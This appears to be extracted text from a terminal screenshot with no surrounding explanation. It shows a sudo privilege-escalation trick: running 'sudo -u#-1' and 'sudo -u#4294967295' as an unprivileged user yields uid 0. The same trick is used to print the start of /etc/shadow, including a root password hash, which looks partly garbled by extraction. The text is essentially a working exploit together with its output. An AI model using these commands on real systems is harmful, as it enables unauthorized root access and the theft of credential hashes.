 test@ubuntu:/root$ sudo -u#-1 id
uid=0(root) gid=1003(test) groups=1003(test)
test@ubuntu:/root$ sudo -u#-1 head /etc/shadow
root:$6$fFB.NsYR$/.euYcvnBI hRliYBvU
2b0:18056:0:99999:7:::
daemon:*:16911:0:99999:7:::
bin:*:16911:0:99999:7:::
sys:*:16911:0:99999:7:::
sync:*:16911:0:99999:7:::
games:*:16911:0:99999:7:::
man:*:16911:0:99999:7:::
lp:*:16911:0:99999:7:::
mail:*:16911:0:99999:7:::
news:*:16911:0:99999:7:::
test@ubuntu:/root$ sudo -u#4294967295 id
uid=0(root) gid=1003(test) groups=1003(test)